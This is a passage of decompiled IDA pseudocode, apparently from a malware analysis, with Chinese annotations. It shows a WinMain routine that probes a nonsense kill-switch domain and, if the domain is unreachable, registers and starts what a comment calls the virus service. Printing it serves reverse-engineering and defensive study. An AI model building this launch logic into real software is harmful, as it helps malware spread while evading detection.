 IDA View-A 伪代码 -A 结构体 枚举
1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 void *v4; // esi
4 void *v5; // edi
5 CHAR szUrl[57]; // [esp+8h] [ebp-50h] BYREF
6 int v8; // [esp+41h] [ebp-17h]
7 int v9; // [esp+45h] [ebp-13h]
8 int v10; // [esp+49h] [ebp-Fh]
9 int v11; // [esp+4Dh] [ebp-Bh]
10 int v12; // [esp+51h] [ebp-7h]
11 __int16 v13; // [esp+55h] [ebp-3h]
12 char v14; // [esp+57h] [ebp-1h]
13
14 strcpy(szUrl, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com");
15 v8 = 0;
16 v9 = 0;
17 v10 = 0;
18 v11 = 0;
19 v12 = 0;
20 v13 = 0;
21 v14 = 0;
22 v4 = InternetOpenA(0, 1u, 0, 0, 0);
23 v5 = InternetOpenUrlA(v4, szUrl, 0, 0, 0x84000000, 0);
24 InternetCloseHandle(v4);
25 if ( v5 ) // 检测网站是否有效
26 {
27 InternetCloseHandle(v5);
28 }
29 else
30 {
31 InternetCloseHandle(0);
32 FUN_408090_CreateService(); // 否则注册病毒服务，启动
33 }
34 return 0;
35 }